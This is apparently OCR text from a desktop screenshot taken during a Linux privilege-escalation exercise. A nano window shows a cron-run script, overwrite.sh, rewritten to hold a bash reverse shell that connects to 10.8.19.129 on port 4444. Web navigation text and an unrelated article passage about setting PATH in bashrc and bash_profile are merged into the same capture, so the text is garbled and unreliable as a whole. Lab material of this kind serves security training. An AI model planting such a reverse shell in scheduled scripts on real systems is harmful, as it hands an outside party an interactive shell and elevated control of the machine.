 Applications Places System Menu Sun Jun 7, 13:32
Terminal - user@debian: ~
File Edit View Terminal Tabs Help
GNU nano 2.2.4 File: /usr/local/bin/overwrite.sh
#!/bin/bash
Docs Git CryptPad Privacy Pentest Learn Donate Kali Linux Kali Training Kali Tools
bash -i >& /dev/tcp/10.8.19.129/4444 0>&1
echo `date` > /tmp/useless
Notice that, like last time, the first thing in our new PATH export is the inclusion of the existing $PATH
variable. This ensures that we preserve the current value of PATH, and just add any additional
directories on to the PATH, after the $PATH variable. If you do not do this, you will overwrite the
PATH variable entirely, and miss critical directories the system needs to be on the PATH. As a result,
your system can become unusable.
Ad
The difference between using bashrc and bash_profile is that bash_profile is used for login
shells. These run when you login via the console, or log in using ssh. In contrast, once you are logged
in, and you open a command shell or run the bash command, the bashrc file will run. Your PATH
settings from bashrc will then be available.
The effect of setting the PATH is similar. In addition, we must activate any changes in the bashrc file
into the current shell the first time we make this change, just as we did for the bash_profile file.
This time, we run source ~/.bashrc. We can now access the new PATH at the command line. It has
been set permanently and will stay the same between multiple logins into the system.
[ Wrote 3 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
How to Permanently S... Terminal - user@debi... [linux-priv] *cron-jobs.txt (~/Deskt... [Terminal - ] [Terminal - ]